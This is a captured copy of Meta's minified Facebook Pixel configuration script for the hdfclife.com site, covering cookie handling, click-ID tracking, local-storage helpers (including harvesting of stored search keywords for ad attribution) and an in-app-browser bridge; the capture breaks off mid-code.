request_url: https://connect.facebook.net/signals/config/177293230032743?v=2.9.249&r=stable&domain=www.hdfclife.com&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146
body_size: 41618
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var 